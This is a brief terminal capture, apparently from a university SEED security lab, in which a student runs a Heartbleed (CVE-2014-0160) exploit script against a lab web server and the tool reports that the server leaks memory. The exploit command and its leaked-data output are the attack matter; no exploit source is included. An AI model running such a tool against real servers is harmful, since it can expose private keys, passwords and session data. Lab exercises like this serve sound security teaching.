 Terminal
[11/26/2022 09:35] seed@Vishwas_CS390_attacker:~$ python /home/seed/attack.py www.heartbleedlabelgg.c
om --l 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC......H.....I...
[11/26/2022 09:35] seed@Vishwas_CS390_attacker:~$
ub